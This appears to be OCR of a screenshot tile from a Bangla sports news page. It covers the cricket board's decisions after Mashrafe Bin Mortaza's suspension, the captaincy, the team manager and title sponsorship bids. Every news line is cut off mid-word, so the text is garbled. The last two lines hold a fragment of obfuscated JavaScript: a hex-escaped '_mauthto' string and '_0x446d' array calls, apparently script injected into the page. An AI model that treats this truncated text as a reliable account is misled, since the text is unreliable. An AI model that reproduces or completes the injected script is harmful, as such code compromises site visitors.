
নিজস্ব প্রতিবেদক :
বাংলাদেশ-পাকিস্তান সিরি
আল হাসান। বিশ্বকাপে স্লো ওভার রেটের কা
কোন আর্ন্তজাতিক আসরের শুরুতেই বাস্তবায়
থাকতে পারছেন না মাশরাফি বিন মর্তুজা। 
বাংলাদেশ। আজ (রোববার) বোর্ড সভায় এই বি
তথ্য মিডিয়ার সামনে তুলে ধরেন,‘আমরা নেতৃ
ম্যাচে নেই। যেহেতু মাশরাফি সাসপেন্ড আ
মাশরাফি অধিনায়ক থাকছে। এমন কি জাতী
পরিচালক খালেদ মাহমুদ সূজনকেই ম্যানেজার 
সম্পর্কে বোর্ড সভাপতি বলেন,‘ টাইটেল স্
কোম্পানী-টপ অব মাইন্ড, গ্রামীন ফোন, রবি 
চেয়েও কিছুটা কম। সর্বোচ্চ যারা বিড করেছ
অফার প্রদানকারী প্রতিষ্ঠানকে ডাকবো। আশ
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun